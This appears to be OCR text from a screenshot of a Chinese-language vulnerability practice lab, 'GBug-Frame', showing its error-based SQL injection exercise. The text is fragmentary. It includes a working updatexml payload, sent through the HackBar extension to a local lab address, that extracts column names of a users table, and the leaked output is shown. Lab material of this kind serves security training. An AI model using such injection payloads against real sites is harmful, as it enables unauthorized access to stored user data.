 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~id,username,pas~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(SUBSTRING(group_concat(column_name),1,15))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(table_name='users
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ing SQL XSS Other Contribute now! HackBar v
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(SUBSTRING(group_concat(column_name),1,15))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(table_name='users')),0x7e),1)
Post data Referer User Agent Cookies Clear All